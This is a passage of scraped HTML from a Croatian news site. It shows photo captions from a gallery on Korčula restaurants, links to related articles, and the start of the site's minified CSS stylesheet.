                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360418.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360418.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360418.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Ivan gostima objašnjava kako se radi peka</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360411">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360411.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360411.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360411.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360411.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Ivan gostima objašnjava kako se radi peka</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360410">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360410.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360410.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360410.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360410.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Konoba Maha</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360416">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360416.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360416.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360416.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360416.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Plata s domaćim sirom i suhomesnatim proizvodima</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360409">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360409.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360409.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360409.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360409.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Omlet od domaćih jaja sa šparogama i pršutom</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360407">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360407.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360407.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360407.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360407.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Ravioli punjeni kozjim sirom u umaku od kadulje</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360412">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360412.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360412.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360412.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360412.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Nasmijana Biba zadužena je za slatko, dok Ana vodi brigu o vrtu</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360413">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360413.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360413.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360413.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360413.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Nasmijana Biba zadužena je za slatko, dok Ana vodi brigu o vrtu</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360419">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360419.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360419.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360419.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360419.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Posjetili smo Korčulu: Ove restorane nemojte zaobići</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360417">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360417.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360417.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360417.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360417.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Posjetili smo Korčulu: Ove restorane nemojte zaobići - 14</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360415">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360415.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360415.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360415.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360415.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Posjetili smo Korčulu: Ove restorane nemojte zaobići - 12</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360414">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360414.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360414.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360414.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360414.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Posjetili smo Korčulu: Ove restorane nemojte zaobići - 11</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                                                                                                                                                                                            
                    <li class="splide__slide" data-cms-entityid="61360406">
                        <div class="image-area">
                            <img data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/May2017/61360406.jpg"
                                data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/May2017/61360406.jpg 375w, https://image.dnevnik.hr/media/images/599xX/May2017/61360406.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/May2017/61360406.jpg 1104w" alt="">
								<span class="positive" style="height: 0"></span>
                            <div class="image-meta" ag-sizing="resizable"
                                style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
                                <div class="position-bottom">
                                    <span
                                        class="img-title">Posjetili smo Korčulu: Ove restorane nemojte zaobići - 3</span>
                                                                        <span class="img-source">Foto:
                                        Martina Miličević</span>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                        

                                        <li class="splide__slide" data-cms-entityid="last_slide">
                        <span class="last-related" style="opacity:0">
                            <span class="label st"><span>Pogledaj</span> i ovo</span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/posjetili-smo-korculu-evo-sto-ne-smijete-zaboraviti-kusati-na-otoku-vina---477355.html/61365224/477355">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/May2017/61365224.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">6</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2017/61365225.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">6</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2017/61365218.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">6</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2017/61365222.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/posjetili-smo-korculu-evo-sto-ne-smijete-zaboraviti-kusati-na-otoku-vina---477355.html">
                                            <h3 class="subtitle">
                                                Korčulanske pjatance</h3>
                                            <h2 class="title">
                                                Posjetili smo Korčulu: Evo što ne smijete zaboraviti kušati na otoku vina!
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/korcula-grad-izmedju-mora-i-povijesti---934020.html/63151922/934020">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Sep2025/63151917-korcula.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">11</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Sep2025/63151921-korcula.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">11</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Sep2025/63151920-korcula.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">11</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Sep2025/63151919-korcula.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/korcula-grad-izmedju-mora-i-povijesti---934020.html">
                                            <h3 class="subtitle">
                                                Kao brod od kamena</h3>
                                            <h2 class="title">
                                                Pogledajte nevjerojatne prizore Korčule: Grad kontrasta, između mora i povijesti
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/hrana-i-pice/dobar-vela-luka-restoran---938842.html/63169183/938842">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Oct2025/63169177-dobar.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">29</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2025/63169178-dobar.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">29</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2025/63169179-dobar.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">29</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Oct2025/63169180-dobar.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/hrana-i-pice/dobar-vela-luka-restoran---938842.html">
                                            <h3 class="subtitle">
                                                Izvan sezone</h3>
                                            <h2 class="title">
                                                DoBar doručak s pogledom na more: Mjesto na kojem ljubitelji glazbe, vina i hrane dolaze na svoje
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                    </span>
                        </span>
                    </li>
                    

                </ul>
            </div>
        </section>
    </div>

    <div class="nav-template">
        <i class="icon-arrow-left desktop" id="aleft"></i>
        <span class="gallery-info">
            <span id="gallery-info">
                <span class="current-slide-index" id="current-slide-index">1</span>/<span id="slide-count"
                    class="slide-count">15</span>
            </span>
        </span>
        <i class="icon-arrow-right desktop" id="aright"></i>
    </div>
</div>

<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>

<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: gallery-1 (/18087324/PUNKUFER_DESK/punkufer_desk_gal) -->
<div class="banner-inner" id="punkufer_desk_gal"></div>

        </div>
</div></div>
<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}

</style></div>

<p style="display:none"></p>

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/punkufer.css
body_size: 32373
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/ff15e7e8e588099a33c0.eot?38746845);src:url(assets/ff15e7e8e588099a33c0.eot?38746845#iefix) format("embedded-opentype"),url(assets/51b6abb7addc14b68e1d.woff2?38746845) format("woff2"),url(assets/b7657d37f7c6e6f743bf.woff?38746845) format("woff"),url(assets/b02e7fb2a7f29e790e5d.ttf?38746845) format("truetype"),url(assets/49c1d9f3726539fe45cc.svg?38746845#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-pinterest-circled:before{content:"\f0d2"}.icon-pinterest-squared:before{content:"\f0d3"}.icon-linkedin:before{content:"\f0e1"}.icon-youtube-squared:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-facebook-official:before{content:"\f230"}.icon-whatsapp:before{content:"\f232"}.icon-twitter-squared:before{content:"\f304"}.icon-facebook-squared:before{content:"\f308"}.icon-linkedin-squared:before{content:"\f30c"}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:700;src:url(assets/1d29748c6ba7e786c050.ttf) format("truetype"),url(assets/b5b2ea0704868237a64c.woff) format("woff"),url(assets/81cee0079de35fbe6162.woff2) format("woff2")}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:400;src:url(assets/418a8f9f65ccad0918af.ttf) format("truetype"),url(assets/c58ee534592460c32c48.woff) format("woff"),url(assets/ad7449acbbf53eafb6aa.woff2) format("woff2")}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:300;src:url(assets/0eca00e83c3f747b5c6e.woff) format("woff"),url(assets/0c918f3f0c95665431d7.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:300;src:url(assets/f25e9b3a1fc8e48e53f5.ttf) format("truetype"),url(assets/86a5a52f538090024a10.woff) format("woff"),url(assets/b01574424829d498803a.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:italic;font-weight:300;src:url(assets/04bed71308566e7d7604.ttf) format("truetype"),url(assets/11e0cc779e9c74115ce0.woff) format("woff"),url(assets/3083f5c61377ddee1d59.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:600;src:url(assets/243af299ad3631bfc369.ttf) format("truetype"),url(assets/717d51177c5cd7ccd127.woff) format("woff"),url(assets/f84decfd9bf536fdfe5a.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:700;src:url(assets/d1a96e2aa6257c864d4d.ttf) format("truetype"),url(assets/dd2103142ac59e1d5735.woff) format("woff"),url(assets/6d31f53ee6a5acd27242.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:italic;font-weight:700;src:url(assets/e2ef1acbb9ab93ce98b8.ttf) format("truetype"),url(assets/c35847e06e1e9c656640.woff) format("woff"),url(assets/0bc84a56fc00361b8bc4.woff2) format("woff2")}@media(min-width:1104px){:root{--ratio:.6928}}@media(min-width:1700px){:root{--ratio:1}}.invisible{visibility:hidden}.left{float:left}.right{float:right}.none{float:none}.clear{clear:both}.txt-left{text-align:left}.txt-center{text-align:center}.txt-right{text-align:right}.txt-up{text-transform:uppercase}.txt-normal{text-transform:none}.txt-down{text-transform:lowercase}.txt-em{font-style:italic}.txt-nowrap{white-space:nowrap}.txt-300,.txt-thin{font-weight:300}.txt-500,.txt-normal{font-weight:500}.txt-700,.txt-bold{font-weight:700}.txt-900,.txt-xbold{font-weight:900}.txt-white{color:#fff}.txt-20{font-size:20px}.absolute{position:absolute}.relative{position:relative}.fixed{position:fixed}.block{display:block}.inblock{display:inline-block}.inline{display:inline}.table{display:table}.row{display:table-row}.cell{display:table-cell;float:none!important}.visuallyhidden{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.transparent{opacity:0!important;transition:opacity .3;visibility:hidden}.offset{left:-101%;position:absolute}.hidden,.hide{display:none}.no-select{-webkit-touch-callout:none;user-select:none}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cf:after{clear:both}.cf:after,.ir:before{content:"";display:block}.ir:before{height:150%;width:0}.ir{background-color:transparent;border:0;overflow:hidden;text-indent:-9999px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-30{margin-left:30px}.mb-0{margin-bottom:0}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-40{margin-bottom:40px}.mb-60{margin-bottom:60px}.mt-0{margin-top:0}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-40{margin-top:40px}.mt-60{margin-top:60px}.mb-m{margin-bottom:32px}.pr-20{padding-right:20px}@media(min-width:1104px){.m-vs{display:none!important}.mb-m{margin-bottom:48px}}@media(min-width:1700px){.mb-m{margin-bottom:60px}}@keyframes loadOpacity{0%{opacity:0}25%{opacity:0}to{opacity:1}}.site-wrapper{animation:loadOpacity 1s cubic-bezier(.25,.46,.45,.94) 1}.loadOpacity{animation:loadOpacity .6s cubic-bezier(.25,.46,.45,.94) 1}@keyframes loadOpacityFast{0%{opacity:0}75%{opacity:1}to{opacity:1}}@keyframes opacity{0%{opacity:0}50%{opacity:.5}to{opacity:1}}@keyframes opacity-slow{0%{opacity:0}99%{opacity:.5}to{opacity:1}}@keyframes zindex-slow{0%{z-index:-1}99%{z-index:-1}to{opacity:1}}@keyframes widthTransition{0%{width:56px}to{width:312px}}@keyframes buttonZ{0%{z-index:0}99%{z-index:0}to{z-index:10}}@keyframes imgLoop{0%{background-image:url(assets/eea370bec075cc63197d.png)}33.32%{background-image:url(assets/eea370bec075cc63197d.png)}33.33%{background-image:url(assets/45989d602eaa7e0afa72.png)}66.65%{background-image:url(assets/45989d602eaa7e0afa72.png)}66.66%{background-image:url(assets/64f36e6162ab2c4b9e43.png)}99.99%{background-image:url(assets/64f36e6162ab2c4b9e43.png)}}@keyframes scaleInAll{0%{opacity:0;transform:scale(2)}25%{opacity:0}to{opacity:1;transform:scale(1)}}@keyframes scaleOutAll{0%{opacity:1;transform:scale(1);z-index:10001}60%{opacity:.1}99%{z-index:10001}to{opacity:0;transform:scale(2);z-index:-1}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0)}25%{opacity:0}to{opacity:1;transform:scaleX(1)}}@keyframes scaleOut{0%{opacity:1;transform:scaleX(1)}75%{opacity:1}to{opacity:0;transform:scaleX(0)}}@keyframes borderColor{0%{border-color:transparent}99%{border-color:transparent}to{border-color:#000}}@keyframes rotateIn{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes rotateOut{0%{transform:rotate(10turn)}50%{transform:rotate(180deg)}to{transform:rotate(0deg)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn .3s cubic-bezier(.25,.46,.45,.94) 1}@keyframes 